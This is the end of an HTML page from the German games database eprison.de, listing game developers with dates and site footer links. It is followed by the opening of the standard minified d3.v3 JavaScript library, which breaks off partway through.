        </div>
        <div class="col-6 col-sm-6 col-md-4 col-lg-4">
            <div class="tag bigger center"><a href="/spiele/entwickler/r16-interactive/2487.html" title="Entwickler - R16 Interactive">R16 Interactive</a><hr class="bb-line" style="width: 99%" noshade=noshade /><span class="px-date app-close"><span class="mr5">09.11.2025</span>
</span>
</div>
        </div>
        <div class="col-6 col-sm-6 col-md-4 col-lg-4">
            <div class="tag bigger center"><a href="/spiele/entwickler/graffiti/2486.html" title="Entwickler - Graffiti">Graffiti</a><hr class="bb-line" style="width: 99%" noshade=noshade /><span class="px-date app-close"><span class="mr5">01.11.2025</span>
</span>
</div>
        </div>
        <div class="col-6 col-sm-6 col-md-4 col-lg-4">
            <div class="tag bigger center"><a href="/spiele/entwickler/ubisoft-mainz/2485.html" title="Entwickler - Ubisoft Mainz">Ubisoft Mainz</a><hr class="bb-line" style="width: 99%" noshade=noshade /><span class="px-date app-close"><span class="mr5">31.10.2025</span>
</span>
</div>
        </div>
        <div class="col-6 col-sm-6 col-md-4 col-lg-4">
            <div class="tag bigger center"><a href="/spiele/entwickler/battlefield-studios/2484.html" title="Entwickler - Battlefield Studios">Battlefield Studios</a><hr class="bb-line" style="width: 99%" noshade=noshade /><span class="px-date app-close"><span class="mr5">31.10.2025</span>
</span>
</div>
        </div>
        <div class="col-6 col-sm-6 col-md-4 col-lg-4">
            <div class="tag bigger center"><a href="/spiele/entwickler/morefun-studios/2483.html" title="Entwickler - Morefun Studios">Morefun Studios</a><hr class="bb-line" style="width: 99%" noshade=noshade /><span class="px-date app-close"><span class="mr5">25.10.2025</span>
</span>
</div>
        </div>
        <div class="col-6 col-sm-6 col-md-4 col-lg-4">
            <div class="tag bigger center"><a href="/spiele/entwickler/adhoc-studio/2482.html" title="Entwickler - AdHoc Studio">AdHoc Studio</a><hr class="bb-line" style="width: 99%" noshade=noshade /><span class="px-date app-close"><span class="mr5">22.10.2025</span>
</span>
</div>
        </div>
        <div class="col-6 col-sm-6 col-md-4 col-lg-4">
            <div class="tag bigger center"><a href="/spiele/entwickler/thera-interactive/2481.html" title="Entwickler - Thera Interactive">Thera Interactive</a><hr class="bb-line" style="width: 99%" noshade=noshade /><span class="px-date app-close"><span class="mr5">22.10.2025</span>
</span>
</div>
        </div>
        <div class="col-6 col-sm-6 col-md-4 col-lg-4">
            <div class="tag bigger center"><a href="/spiele/entwickler/fire--frost/2480.html" title="Entwickler - Fire & Frost">Fire & Frost</a><hr class="bb-line" style="width: 99%" noshade=noshade /><span class="px-date app-close"><span class="mr5">14.10.2025</span>
</span>
</div>
        </div></div>
</div></div></div>
</div>
</div>
</div>
<div  class="app-widget"><div  class="widget-small-head widget-head-v4"><div  class="app-container cla"><h2 itemprop="title"  >Top Entwickler<div  class="head-extend">Top Entwickler in der ePrison Datenbank</div>
<div style="clear: both;"></div></h2></div>
</div>
<div  class="widget-small"><div class="widget-pre-loader"><img src="/public/frontend/css/svg-loaders/puff.svg" alt="" width="50"></div><div  class="widget-inner"><div  class="app-container cla"><div class="app-details"><div class="details-information"><div  class="row">
        <div class="col-6 col-sm-6 col-md-4 col-lg-4">
            <div class="tag bigger center"><a href="/spiele/entwickler/1cino-co/215.html" title="Entwickler - 1C:Ino-Co">1C:Ino-Co</a><hr class="bb-line" style="width: 99%" noshade=noshade /><span class="px-date app-close"><span class="mr5">23.12.2008</span>
</span>
</div>
        </div>
        <div class="col-6 col-sm-6 col-md-4 col-lg-4">
            <div class="tag bigger center"><a href="/spiele/entwickler/4-head-studios/274.html" title="Entwickler - 4 Head Studios">4 Head Studios</a><hr class="bb-line" style="width: 99%" noshade=noshade /><span class="px-date app-close"><span class="mr5">17.02.2009</span>
</span>
</div>
        </div>
        <div class="col-6 col-sm-6 col-md-4 col-lg-4">
            <div class="tag bigger center"><a href="/spiele/entwickler/ubisoft/30.html" title="Entwickler - Ubisoft">Ubisoft</a><hr class="bb-line" style="width: 99%" noshade=noshade /><span class="px-date app-close"><span class="mr5">13.11.2013</span>
</span>
</div>
        </div>
        <div class="col-6 col-sm-6 col-md-4 col-lg-4">
            <div class="tag bigger center"><a href="/spiele/entwickler/4a-games/178.html" title="Entwickler - 4A-Games">4A-Games</a><hr class="bb-line" style="width: 99%" noshade=noshade /><span class="px-date app-close"><span class="mr5">04.11.2008</span>
</span>
</div>
        </div>
        <div class="col-6 col-sm-6 col-md-4 col-lg-4">
            <div class="tag bigger center"><a href="/spiele/entwickler/49games/451.html" title="Entwickler - 49Games">49Games</a><hr class="bb-line" style="width: 99%" noshade=noshade /><span class="px-date app-close"><span class="mr5">01.01.2010</span>
</span>
</div>
        </div>
        <div class="col-6 col-sm-6 col-md-4 col-lg-4">
            <div class="tag bigger center"><a href="/spiele/entwickler/343-industries/696.html" title="Entwickler - 343 Industries">343 Industries</a><hr class="bb-line" style="width: 99%" noshade=noshade /><span class="px-date app-close"><span class="mr5">06.06.2011</span>
</span>
</div>
        </div>
        <div class="col-6 col-sm-6 col-md-4 col-lg-4">
            <div class="tag bigger center"><a href="/spiele/entwickler/bohemia-interactive-studios/2.html" title="Entwickler - Bohemia Interactive Studios">Bohemia Interactive Studios</a><hr class="bb-line" style="width: 99%" noshade=noshade /><span class="px-date app-close"><span class="mr5">19.11.2010</span>
</span>
</div>
        </div>
        <div class="col-6 col-sm-6 col-md-4 col-lg-4">
            <div class="tag bigger center"><a href="/spiele/entwickler/1c-avalon/587.html" title="Entwickler - 1C-Avalon">1C-Avalon</a><hr class="bb-line" style="width: 99%" noshade=noshade /><span class="px-date app-close"><span class="mr5">06.11.2010</span>
</span>
</div>
        </div>
        <div class="col-6 col-sm-6 col-md-4 col-lg-4">
            <div class="tag bigger center"><a href="/spiele/entwickler/2d-boy/161.html" title="Entwickler - 2D Boy">2D Boy</a><hr class="bb-line" style="width: 99%" noshade=noshade /><span class="px-date app-close"><span class="mr5">15.10.2008</span>
</span>
</div>
        </div></div>
</div></div></div>
</div>
</div>
</div>

                    </div>
                </div></div>
</div>
</div>
                </div>
            </div>
        </div>
            
        <div class="app-section-footer">
            <div class="container">
                <div class="row">
                    <div class="col-12">
        <div class="appClientFooter">
        
        <div class="row">
            <div class="col-12 col-sm-12 col-md-2 col-lg-2"><div  class="link-head">Community</div>
<div  class="link"><a href="/epcommunity.html" title="Community">Community</a></div>
<div  class="link"><a href="/epcommunity/top-levels.html" title="Top 100 Prisoner">Top 100 Prisoner</a></div>
<div  class="link"><a href="/sitemap.html" title="Sitemap">Sitemap</a></div>
<div  class="link"><a href="/hilfe.html">Hilfe</a></div>
<div  class="link"><a href="/rss.html" title="RSS">RSS</a></div>
<div  class="link"><a href="/statistik-auf-eprison.html" title="ePrison Stats">ePrison Stats</a></div>
<div  class="link"><a href="/login">Login</a></div>
</div>
            <div class="col-12 col-sm-12 col-md-2 col-lg-2"><div  class="link-head">Tech</div>
<div  class="link"><a href="/dev.blog.html">DevBlog</a></div>
<div  class="link"><a href="/bugtracker,0.html">Fehler melden</a></div>
<div  class="link"><a href="/changelog.html">Changelog</a></div>
<div  class="link"><a href="change-history,0.html">Logs</a></div>
<div  class="link"><a href="/features">Features</a></div>
<div  class="link"><a href="/documentation/ui/messages">UI</a></div>
</div>
            <div class="col-12 col-sm-12 col-md-2 col-lg-2"><div  class="link-head">Steam DB</div>
<div  class="link"><a href="/steamdb">Steam Database</a></div>
<div  class="link"><a href="/steamdb/achievements">Steam Achievements</a></div>
</div>
            <div class="col-12 col-sm-12 col-md-2 col-lg-2"><div  class="link-head">Content</div>
<div  class="link"><a href="/apps,upcoming" title="Neuerscheinungen">Upcoming</a></div>
<div  class="link"><a href="/spiele/0,0,0.html" title="Neue Spiele">Spiele</a></div>
<div  class="link"><a href="/spiele/news,0.html" title="News Liste nach Aktualität">News</a></div>
<div  class="link"><a href="/specials,0.html" title="Neuste Tests">Tests</a></div>
<div  class="link"><a href="/bilder,0.html" title="Bilder nach Aktualität">Bilder</a></div>
<div  class="link"><a href="/videos,0.html" title="Videos nach Aktualität">Videos</a></div>
<div  class="link"><a href="/spiele/guides,0.html" title="Spiele Guides nach Aktualität">Guides</a></div>
<div  class="link"><a href="/spiele/maps,0.html" title="Weitere aktuelle Maps">Maps</a></div>
<div  class="link"><a href="/spiele/mods,0.html" title="Weitere aktuelle Mods">Mods</a></div>
<div  class="link"><a href="/spiele/downloads,0.html" title="Downloads nach Aktualität">Downloads</a></div>
<div  class="link"><a href="/spiele/new-reviews,0.html" title="Neue Wertungen">Wertungen</a></div>
<div  class="link"><a href="/wiki,0.html" title="Wiki">Wiki</a></div>
<div  class="link"><a href="/games-like/gothic-3" title="Games Like Gothic">Games Like Gothic</a></div>
<div  class="link"><a href="/games-like/games-like/construction-strategy-middle-ages-4" title="Games Like Aufbau">Games Like Aufbau</a></div>
</div>
            <div class="col-12 col-sm-12 col-md-2 col-lg-2"><div  class="link-head">Ohters</div>
<div  class="link"><a href="/spiele/entwickler,0.html" title="Entwickler nach Aktualität">Entwickler</a></div>
<div  class="link"><a href="/spiele/vertriebe,0.html" title="Vertrieb nach Aktualität">Vertriebe</a></div>
<div  class="link"><a href="/spiele/engine,0.html" title="Engines nach Aktualität">Engines</a></div>
<div  class="link"><a href="/platform,0.html" title="Plattformen nach Aktualität">Plattformen</a></div>
<div  class="link"><a href="/magazine,0.html" title="Magazine Liste">Magazine</a></div>
<div  class="link"><a href="/store,0.html" title="Store Liste">Stores</a></div>
<div  class="link"><a href="/spiele/virtual-reality,0.html" title="VR nach Aktualität">VR</a></div>
<div  class="link"><a href="/launcher,0.html" title="Launcher Liste">Launcher</a></div>
<div  class="link"><a href="/author,0.html" title="Autoren Liste">Autoren</a></div>
<div  class="link"><a href="/franchise,0.html" title="Franchise Liste">Franchise</a></div>
<div  class="link"><a href="/manuals,0.html" title="Handbuch Liste">Handbücher</a></div>
<div  class="link"><a href="/tags" title="Neuste Tags">Tags</a></div>
</div>
            <div class="col-12 col-sm-12 col-md-2 col-lg-2"><div  class="link-head">About</div>
<div  class="link"><a href="/jobs.html" title="Jobs">Jobs</a></div>
<div  class="link"><a href="/donate.html">Unterstütze eprison.de</a></div>
<div  class="link"><a href="/team.html" title="Team">Team</a></div>
<div  class="link"><a href="/about.html" title="About">About</a></div>
<div  class="link"><a href="/impressum.html">Impressum</a></div>
<div  class="link"><a href="/datenschutz.html">Datenschutz</a></div>
</div>
        </div>
        <div class="appClientFooter">
            <div class="view center small"><span >&#169; eprison.de 2008 - 2026</span>
 - code // design by <a href="https://enuis.de" target="_blank">enuis</a></div>
            <div class="view center small">latest version: 2026.0.1</div>
        </div></div>
                </div>
            </div>
        </div>
        </div>
        <!-- js functions -->
        <script type="text/javascript" src="/public/frontend/js/jquery.form.js"></script>
        <script type="text/javascript" src="/public/frontend/js/jquery.colorbox.js"></script>
        <script type="text/javascript" src="/public/frontend/js/calendarDateInput.js"></script>
        <script type="text/javascript" src="/public/frontend/js/jquery.raty.js"></script>
        <script type="text/javascript" src="/public/frontend/js/jquery.image.slider.js"></script>
        <script type="text/javascript" src="/public/frontend/js/jScrollPane.js"></script>
        <script type="text/javascript" src="/public/frontend/js/jquery.easytabs.min.js"></script>
        <script type="text/javascript" src="/public/frontend/js/jscroll/jquery.jscroll.min.js"></script>
        <script type="text/javascript" src="/public/frontend/js/splide/js/splide.min.js"></script>
        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-3800056-1"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
          gtag('config', 'UA-3800056-1');
        </script>

--- FILE ---
content_type: application/javascript
request_url: https://www.eprison.de/public/frontend/js/d3.v3.min.js
body_size: 51059
content:
!function(){function n(n){return n&&(n.ownerDocument||n.document||n).documentElement}function t(n){return n&&(n.ownerDocument&&n.ownerDocument.defaultView||n.document&&n||n.defaultView)}function e(n,t){return t>n?-1:n>t?1:n>=t?0:NaN}function r(n){return null===n?NaN:+n}function i(n){return!isNaN(n)}function u(n){return{left:function(t,e,r,i){for(arguments.length<3&&(r=0),arguments.length<4&&(i=t.length);i>r;){var u=r+i>>>1;n(t[u],e)<0?r=u+1:i=u}return r},right:function(t,e,r,i){for(arguments.length<3&&(r=0),arguments.length<4&&(i=t.length);i>r;){var u=r+i>>>1;n(t[u],e)>0?i=u:r=u+1}return r}}}function o(n){return n.length}function a(n){for(var t=1;n*t%1;)t*=10;return t}function l(n,t){for(var e in t)Object.defineProperty(n.prototype,e,{value:t[e],enumerable:!1})}function c(){this._=Object.create(null)}function f(n){return(n+="")===bo||n[0]===_o?_o+n:n}function s(n){return(n+="")[0]===_o?n.slice(1):n}function h(n){return f(n)in this._}function p(n){return(n=f(n))in this._&&delete this._[n]}function g(){var n=[];for(var t in this._)n.push(s(t));return n}function v(){var n=0;for(var t in this._)++n;return n}function d(){for(var n in this._)return!1;return!0}function y(){this._=Object.create(null)}function m(n){return n}function M(n,t,e){return function(){var r=e.apply(t,arguments);return r===t?n:r}}function x(n,t){if(t in n)return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e=0,r=wo.length;r>e;++e){var i=wo[e]+t;if(i in n)return i}}function b(){}function _(){}function w(n){function t(){for(var t,r=e,i=-1,u=r.length;++i<u;)(t=r[i].on)&&t.apply(this,arguments);return n}var e=[],r=new c;return t.on=function(t,i){var u,o=r.get(t);return arguments.length<2?o&&o.on:(o&&(o.on=null,e=e.slice(0,u=e.indexOf(o)).concat(e.slice(u+1)),r.remove(t)),i&&e.push(r.set(t,{on:i})),n)},t}function S(){ao.event.preventDefault()}function k(){for(var n,t=ao.event;n=t.sourceEvent;)t=n;return t}function N(n){for(var t=new _,e=0,r=arguments.length;++e<r;)t[arguments[e]]=w(t);return t.of=function(e,r){return function(i){try{var u=i.sourceEvent=ao.event;i.target=n,ao.event=i,t[i.type].apply(e,r)}finally{ao.event=u}}},t}function E(n){return ko(n,Co),n}function A(n){return"function"==typeof n?n:function(){return No(n,this)}}function C(n){return"function"==typeof n?n:function(){return Eo(n,this)}}function z(n,t){function e(){this.removeAttribute(n)}function r(){this.removeAttributeNS(n.space,n.local)}function i(){this.setAttribute(n,t)}function u(){this.setAttributeNS(n.space,n.local,t)}function o(){var e=t.apply(this,arguments);null==e?this.removeAttribute(n):this.setAttribute(n,e)}function a(){var e=t.apply(this,arguments);null==e?this.removeAttributeNS(n.space,n.local):this.setAttributeNS(n.space,n.local,e)}return n=ao.ns.qualify(n),null==t?n.local?r:e:"function"==typeof t?n.local?a:o:n.local?u:i}function L(n){return n.trim().replace(/\s+/g," ")}function q(n){return new RegExp("(?:^|\\s+)"+ao.requote(n)+"(?:\\s+|$)","g")}function T(n){return(n+"").trim().split(/^|\s+/)}function R(n,t){function e(){for(var e=-1;++e<i;)n[e](this,t)}function r(){for(var e=-1,r=t.apply(this,arguments);++e<i;)n[e](this,r)}n=T(n).map(D);var i=n.length;return"function"==typeof t?r:e}function D(n){var t=q(n);return function(e,r){if(i=e.classList)return r?i.add(n):i.remove(n);var i=e.getAttribute("class")||"";r?(t.lastIndex=0,t.test(i)||e.setAttribute("class",L(i+" "+n))):e.setAttribute("class",L(i.replace(t," ")))}}function P(n,t,e){function r(){this.style.removeProperty(n)}function i(){this.style.setProperty(n,t,e)}function u(){var r=t.apply(this,arguments);null==r?this.style.removeProperty(n):this.style.setProperty(n,r,e)}return null==t?r:"function"==typeof t?u:i}function U(n,t){function e(){delete this[n]}function r(){this[n]=t}function i(){var e=t.apply(this,arguments);null==e?delete this[n]:this[n]=e}return null==t?e:"function"==typeof t?i:r}function j(n){function t(){var t=this.ownerDocument,e=this.namespaceURI;return e===zo&&t.documentElement.namespaceURI===zo?t.createElement(n):t.createElementNS(e,n)}function e(){return this.ownerDocument.createElementNS(n.space,n.local)}return"function"==typeof n?n:(n=ao.ns.qualify(n)).local?e:t}function F(){var n=this.parentNode;n&&n.removeChild(this)}function H(n){return{__data__:n}}function O(n){return function(){return Ao(this,n)}}function I(n){return arguments.length||(n=e),function(t,e){return t&&e?n(t.__data__,e.__data__):!t-!e}}function Y(n,t){for(var e=0,r=n.length;r>e;e++)for(var i,u=n[e],o=0,a=u.length;a>o;o++)(i=u[o])&&t(i,o,e);return n}function Z(n){return ko(n,qo),n}function V(n){var t,e;return function(r,i,u){var o,a=n[u].update,l=a.length;for(u!=e&&(e=u,t=0),i>=t&&(t=i+1);!(o=a[t])&&++t<l;);return o}}function X(n,t,e){function r(){var t=this[o];t&&(this.removeEventListener(n,t,t.$),delete this[o])}function i(){var i=l(t,co(arguments));r.call(this),this.addEventListener(n,this[o]=i,i.$=e),i._=t}function u(){var t,e=new RegExp("^__on([^.]+)"+ao.requote(n)+"$");for(var r in this)if(t=r.match(e)){var i=this[r];this.removeEventListener(t[1],i,i.$),delete this[r]}}var o="__on"+n,a=n.indexOf("."),l=$;a>0&&(n=n.slice(0,a));var c=To.get(n);return c&&(n=c,l=B),a?t?i:r:t?b:u}function $(n,t){return function(e){var r=ao.event;ao.event=e,t[0]=this.__data__;try{n.apply(this,t)}finally{ao.event=r}}}function B(n,t){var e=$(n,t);return function(n){var t=this,r=n.relatedTarget;r&&(r===t||8&r.compareDocumentPosition(t))||e.call(t,n)}}function W(e){var r=".dragsuppress-"+ ++Do,i="click"+r,u=ao.select(t(e)).on("touchmove"+r,S).on("dragstart"+r,S).on("selectstart"+r,S);if(null==Ro&&(Ro="onselectstart"in e?!1:x(e.style,"userSelect")),Ro){var o=n(e).style,a=o[Ro];o[Ro]="none"}return function(n){if(u.on(r,null),Ro&&(o[Ro]=a),n){var t=function(){u.on(i,null)};u.on(i,function(){S(),t()},!0),setTimeout(t,0)}}}function J(n,e){e.changedTouches&&(e=e.changedTouches[0]);var r=n.ownerSVGElement||n;if(r.createSVGPoint){var i=r.createSVGPoint();if(0>Po){var u=t(n);if(u.scrollX||u.scrollY){r=ao.select("body").append("svg").style({position:"absolute",top:0,left:0,margin:0,padding:0,border:"none"},"important");var o=r[0][0].getScreenCTM();Po=!(o.f||o.e),r.remove()}}return Po?(i.x=e.pageX,i.y=e.pageY):(i.x=e.clientX,i.y=e.clientY),i=i.matrixTransform(n.getScreenCTM().inverse()),[i.x,i.y]}var a=n.getBoundingClientRect();return[e.clientX-a.left-n.clientLeft,e.clientY-a.top-n.clientTop]}function G(){return ao.event.changedTouches[0].identifier}function K(n){return n>0?1:0>n?-1:0}function Q(n,t,e){return(t[0]-n[0])*(e[1]-n[1])-(t[1]-n[1])*(e[0]-n[0])}function nn(n){return n>1?0:-1>n?Fo:Math.acos(n)}function tn(n){return n>1?Io:-1>n?-Io:Math.asin(n)}function en(n){return((n=Math.exp(n))-1/n)/2}function rn(n){return((n=Math.exp(n))+1/n)/2}function un(n){return((n=Math.exp(2*n))-1)/(n+1)}function on(n){return(n=Math.sin(n/2))*n}function an(){}function ln(n,t,e){return this instanceof ln?(this.h=+n,this.s=+t,void(this.l=+e)):arguments.length<2?n instanceof ln?new ln(n.h,n.s,n.l):_n(""+n,wn,ln):new ln(n,t,e)}function cn(n,t,e){function r(n){return n>360?n-=360:0>n&&(n+=360),60>n?u+(o-u)*n/60:180>n?o:240>n?u+(o-u)*(240-n)/60:u}function i(n){return Math.round(255*r(n))}var u,o;return n=isNaN(n)?0:(n%=360)<0?n+360:n,t=isNaN(t)?0:0>t?0:t>1?1:t,e=0>e?0:e>1?1:e,o=.5>=e?e*(1+t):e+t-e*t,u=2*e-o,new mn(i(n+120),i(n),i(n-120))}function fn(n,t,e){return this instanceof fn?(this.h=+n,this.c=+t,void(this.l=+e)):arguments.length<2?n instanceof fn?new fn(n.h,n.c,n.l):n instanceof hn?gn(n.l,n.a,n.b):gn((n=Sn((n=ao.rgb(n)).r,n.g,n.b)).l,n.a,n.b):new fn(n,t,e)}function sn(n,t,e){return isNaN(n)&&(n=0),isNaN(t)&&(t=0),new hn(e,Math.cos(n*=Yo)*t,Math.sin(n)*t)}function hn(n,t,e){return this instanceof hn?(this.l=+n,this.a=+t,void(this.b=+e)):arguments.length<2?n instanceof hn?new hn(n.l,n.a,n.b):n instanceof fn?sn(n.h,n.c,n.l):Sn((n=mn(n)).r,n.g,n.b):new hn(n,t,e)}function pn(n,t,e){var r=(n+16)/116,i=r+t/500,u=r-e/200;return i=vn(i)*na,r=vn(r)*ta,u=vn(u)*ea,new mn(yn(3.2404542*i-1.5371385*r-.4985314*u),yn(-.969266*i+1.8760108*r+.041556*u),yn(.0556434*i-.2040259*r+1.0572252*u))}function gn(n,t,e){return n>0?new fn(Math.atan2(e,t)*Zo,Math.sqrt(t*t+e*e),n):new fn(NaN,NaN,n)}function vn(n){return n>.206893034?n*n*n:(n-4/29)/7.787037}function dn(n){return n>.008856?Math.pow(n,1/3):7.787037*n+4/29}function yn(n){return Math.round(255*(.00304>=n?12.92*n:1.055*Math.pow(n,1/2.4)-.055))}function mn(n,t,e){return this instanceof mn?(this.r=~~n,this.g=~~t,void(this.b=~~e)):arguments.length<2?n instanceof mn?new mn(n.r,n.g,n.b):_n(""+n,mn,cn):new mn(n,t,e)}function Mn(n){return new mn(n>>16,n>>8&255,255&n)}function xn(n){return Mn(n)+""}function bn(n){return 16>n?"0"+Math.max(0,n).toString(16):Math.min(255,n).toString(16)}function _n(n,t,e){var r,i,u,o=0,a=0,l=0;if(r=/([a-z]+)\((.*)\)/.exec(n=n.toLowerCase()))switch(i=r[2].split(","),r[1]){case"hsl":return e(parseFloat(i[0]),parseFloat(i[1])/100,parseFloat(i[2])/100);case"rgb":return t(Nn(i[0]),Nn(i[1]),Nn(i[2]))}return(u=ua.get(n))?t(u.r,u.g,u.b):(null==n||"#"!==n.charAt(0)||isNaN(u=parseInt(n.slice(1),16))||(4===n.length?(o=(3840&u)>>4,o=o>>4|o,a=240&u,a=a>>4|a,l=15&u,l=l<<4|l):7===n.length&&(o=(16711680&u)>>16,a=(65280&u)>>8,l=255&u)),t(o,a,l))}function wn(n,t,e){var r,i,u=Math.min(n/=255,t/=255,e/=255),o=Math.max(n,t,e),a=o-u,l=(o+u)/2;return a?(i=.5>l?a/(o+u):a/(2-o-u),r=n==o?(t-e)/a+(e>t?6:0):t==o?(e-n)/a+2:(n-t)/a+4,r*=60):(r=NaN,i=l>0&&1>l?0:r),new ln(r,i,l)}function Sn(n,t,e){n=kn(n),t=kn(t),e=kn(e);var r=dn((.4124564*n+.3575761*t+.1804375*e)/na),i=dn((.2126729*n+.7151522*t+.072175*e)/ta),u=dn((.0193339*n+.119192*t+.9503041*e)/ea);return hn(116*i-16,500*(r-i),200*(i-u))}function kn(n){return(n/=255)<=.04045?n/12.92:Math.pow((n+.055)/1.055,2.4)}function Nn(n){var t=parseFloat(n);return"%"===n.charAt(n.length-1)?Math.round(2.55*t):t}function En(n){return"function"==typeof n?n:function(){return n}}function An(n){return function(t,e,r){return 2===arguments.length&&"function"==typeof e&&(r=e,e=null),Cn(t,e,n,r)}}function Cn(n,t,e,r){function i(){var n,t=l.status;if(!t&&Ln(l)||t>=200&&300>t||304===t){try{n=e.call(u,l)}catch(r){return void o.error.call(u,r)}o.load.call(u,n)}else o.error.call(u,l)}var u={},o=ao.dispatch("beforesend","progress","load","error"),a={},l=new XMLHttpRequest,c=null;return!this.XDomainRequest||"withCredentials"in l||!/^(http(s)?:)?\/\//.test(n)||(l=new XDomainRequest),"onload"in l?l.onload=l.onerror=i:l.onreadystatechange=function(){l.readyState>3&&i()},l.onprogress=function(n){var t=ao.event;ao.event=n;try{o.progress.call(u,l)}finally{ao.event=t}},u.header=function(n,t){return n=(n+"").toLowerCase(),arguments.length<2?a[n]:(null==t?delete a[n]:a[n]=t+"",u)},u.mimeType=function(n){return arguments.length?(t=null==n?null:n+"",u):t},u.responseType=function(n){return arguments.length?(c=n,u):c},u.response=function(n){return e=n,u},["get","post"].forEach(function(n){u[n]=function(){return u.send.apply(u,[n].concat(co(arguments)))}}),u.send=function(e,r,i){if(2===arguments.length&&"function"==typeof r&&(i=r,r=null),l.open(e,n,!0),null==t||"accept"in a||(a.accept=t+",*/*"),l.setRequestHeader)for(var f in a)l.setRequestHeader(f,a[f]);return null!=t&&l.overrideMimeType&&l.overrideMimeType(t),null!=c&&(l.responseType=c),null!=i&&u.on("error",i).on("load",function(n){i(null,n)}),o.beforesend.call(u,l),l.send(null==r?null:r),u},u.abort=function(){return l.abort(),u},ao.rebind(u,o,"on"),null==r?u:u.get(zn(r))}function zn(n){return 1===n.length?function(t,e){n(null==t?e:null)}:n}function Ln(n){var t=n.responseType;return t&&"text"!==t?n.response:n.responseText}function qn(n,t,e){var r=arguments.length;2>r&&(t=0),3>r&&(e=Date.now());var i=e+t,u={c:n,t:i,n:null};return aa?aa.n=u:oa=u,aa=u,la||(ca=clearTimeout(ca),la=1,fa(Tn)),u}function Tn(){var n=Rn(),t=Dn()-n;t>24?(isFinite(t)&&(clearTimeout(ca),ca=setTimeout(Tn,t)),la=0):(la=1,fa(Tn))}function Rn(){for(var n=Date.now(),t=oa;t;)n>=t.t&&t.c(n-t.t)&&(t.c=null),t=t.n;return n}function Dn(){for(var n,t=oa,e=1/0;t;)t.c?(t.t<e&&(e=t.t),t=(n=t).n):t=n?n.n=t.n:oa=t.n;return aa=n,e}function Pn(n,t){return t-(n?Math.ceil(Math.log(n)/Math.LN10):1)}function Un(n,t){var e=Math.pow(10,3*xo(8-t));return{scale:t>8?function(n){return n/e}:function(n){return n*e},symbol:n}}function jn(n){var t=n.decimal,e=n.thousands,r=n.grouping,i=n.currency,u=r&&e?function(n,t){for(var i=n.length,u=[],o=0,a=r[0],l=0;i>0&&a>0&&(l+a+1>t&&(a=Math.max(1,t-l)),u.push(n.substring(i-=a,i+a)),!((l+=a+1)>t));)a=r[o=(o+1)%r.length];return u.reverse().join(e)}:m;return function(n){var e=ha.exec(n),r=e[1]||" ",o=e[2]||">",a=e[3]||"-",l=e[4]||"",c=e[5],f=+e[6],s=e[7],h=e[8],p=e[9],g=1,v="",d="",y=!1,m=!0;switch(h&&(h=+h.substring(1)),(c||"0"===r&&"="===o)&&(c=r="0",o="="),p){case"n":s=!0,p="g";break;case"%":g=100,d="%",p="f";break;case"p":g=100,d="%",p="r";break;case"b":case"o":case"x":case"X":"#"===l&&(v="0"+p.toLowerCase());case"c":m=!1;case"d":y=!0,h=0;break;case"s":g=-1,p="r"}"$"===l&&(v=i[0],d=i[1]),"r"!=p||h||(p="g"),null!=h&&("g"==p?h=Math.max(1,Math.min(21,h)):"e"!=p&&"f"!=p||(h=Math.max(0,Math.min(20,h)))),p=pa.get(p)||Fn;var M=c&&s;return function(n){var e=d;if(y&&n%1)return"";var i=0>n||0===n&&0>1/n?(n=-n,"-"):"-"===a?"":a;if(0>g){var l=ao.formatPrefix(n,h);n=l.scale(n),e=l.symbol+d}else n*=g;n=p(n,h);var x,b,_=n.lastIndexOf(".");if(0>_){var w=m?n.lastIndexOf("e"):-1;0>w?(x=n,b=""):(x=n.substring(0,w),b=n.substring(w))}else x=n.substring(0,_),b=t+n.substring(_+1);!c&&s&&(x=u(x,1/0));var S=v.length+x.length+b.length+(M?0:i.length),k=f>S?new Array(S=f-S+1).join(r):"";return M&&(x=u(k+x,k.length?f-b.length:1/0)),i+=v,n=x+b,("<"===o?i+n+k:">"===o?k+i+n:"^"===o?k.substring(0,S>>=1)+i+n+k.substring(S):i+(M?n:k+n))+e}}}function Fn(n){return n+""}function Hn(){this._=new Date(arguments.length>1?Date.UTC.apply(this,arguments):arguments[0])}function On(n,t,e){function r(t){var e=n(t),r=u(e,1);return r-t>t-e?e:r}function i(e){return t(e=n(new va(e-1)),1),e}function u(n,e){return t(n=new va(+n),e),n}function o(n,r,u){var o=i(n),a=[];if(u>1)for(;r>o;)e(o)%u||a.push(new Date(+o)),t(o,1);else for(;r>o;)a.push(new Date(+o)),t(o,1);return a}function a(n,t,e){try{va=Hn;var r=new Hn;return r._=n,o(r,t,e)}finally{va=Date}}n.floor=n,n.round=r,n.ceil=i,n.offset=u,n.range=o;var l=n.utc=In(n);return l.floor=l,l.round=In(r),l.ceil=In(i),l.offset=In(u),l.range=a,n}function In(n){return function(t,e){try{va=Hn;var r=new Hn;return r._=t,n(r,e)._}finally{va=Date}}}function Yn(n){function t(n){function t(t){for(var e,i,u,o=[],a=-1,l=0;++a<r;)37===n.charCodeAt(a)&&(o.push(n.slice(l,a)),null!=(i=ya[e=n.charAt(++a)])&&(e=n.charAt(++a)),(u=A[e])&&(e=u(t,null==i?"e"===e?" ":"0":i)),o.push(e),l=a+1);return o.push(n.slice(l,a)),o.join("")}var r=n.length;return t.parse=function(t){var r={y:1900,m:0,d:1,H:0,M:0,S:0,L:0,Z:null},i=e(r,n,t,0);if(i!=t.length)return null;"p"in r&&(r.H=r.H%12+12*r.p);var u=null!=r.Z&&va!==Hn,o=new(u?Hn:va);return"j"in r?o.setFullYear(r.y,0,r.j):"W"in r||"U"in r?("w"in r||(r.w="W"in r?1:0),o.setFullYear(r.y,0,1),o.setFullYear(r.y,0,"W"in r?(r.w+6)%7+7*r.W-(o.getDay()+5)%7:r.w+7*r.U-(o.getDay()+6)%7)):o.setFullYear(r.y,r.m,r.d),o.setHours(r.H+(r.Z/100|0),r.M+r.Z%100,r.S,r.L),u?o._:o},t.toString=function(){return n},t}function e(n,t,e,r){for(var i,u,o,a=0,l=t.length,c=e.length;l>a;){if(r>=c)return-1;if(i=t.charCodeAt(a++),37===i){if(o=t.charAt(a++),u=C[o in ya?t.charAt(a++):o],!u||(r=u(n,e,r))<0)return-1}else if(i!=e.charCodeAt(r++))return-1}return r}function r(n,t,e){_.lastIndex=0;var r=_.exec(t.slice(e));return r?(n.w=w.get(r[0].toLowerCase()),e+r[0].length):-1}function i(n,t,e){x.lastIndex=0;var 